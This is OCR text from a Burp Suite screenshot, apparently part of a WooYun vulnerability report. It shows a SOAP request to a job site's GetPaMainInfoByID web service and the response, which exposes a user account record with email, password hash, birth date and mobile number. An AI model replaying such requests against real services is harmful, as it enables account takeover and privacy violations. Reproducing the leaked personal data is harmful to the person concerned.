 应用程序 位置 6月30日星期二 15:48 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://webservice.51rc.com ?
Request
Raw Params Headers Hex XML
POST /app2/appService.asmx HTTP/1.1
User-Agent: kSOAP/2.0
SOAPAction: http://www.51rc.com/GetPaMainInfoByID
Content-Type: text/xml
Connection: close
Content-Length: 432
Host: webservice.51rc.com
Accept-Encoding: gzip
<v:Envelope
xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
xmlns:d="http://www.w3.org/2001/XMLSchema"
xmlns:c="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header
/><v:Body><GetPaMainInfoByID xmlns="http://www.51rc.com/"
id="o0" c:root="1"><paMainID
i:type="d:string">260 3</paMainID><code
i:type="d:string">15 06</code></GetPaMainInfoByID></v
:Body></v:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"
xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1">
<NewDataSet xmlns="">
<Table diffgr:id="Table1" msdata:rowOrder="0">
<ID>260 3</ID>
<UserName>98 61@qq.com</UserName>
<UserNameLower>98 61@qq.com</UserNameLower>
<Password> OV9iZ6/Ba7ow8HHlhQsP2U7R4AFNywJC</Password
>
<IsDefaultPassword>true</IsDefaultPassword>
<dcProvinceID>61</dcProvinceID>
<RegisterIP> .206</RegisterIP>
<RegisterMode>11</RegisterMode>
<AddMan>302</AddMan>
<Name></Name>
<Email>9 61@qq.com</Email>
<Gender>true</Gender>
<BirthDay>199312</BirthDay>
<LivePlace>61 </LivePlace>
<AccountPlace>6106</AccountPlace>
<GrowPlace>6106</GrowPlace>
<Mobile>15170404233</Mobile>
<dcCareerStatus>1</dcCareerStatus>
<BlockCount>0</BlockCount>
<VerifyCount>1</VerifyCount>
? < + > Type a search term 0 matches
Done 5,503 bytes 69 millis
www.wooyun.org
root@kali: ~ [root@kali: ~] Burp Suite Free Edition v... / root@kali: ~/yzrc